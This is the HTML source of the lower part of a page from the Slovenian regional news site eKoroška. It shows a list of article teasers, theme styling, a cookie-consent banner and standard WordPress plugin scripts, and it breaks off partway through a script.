        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nor razplet dneva!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "c5f3d301d6"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6969d7cb1a843
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010616" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010616" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"ales-gorza","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
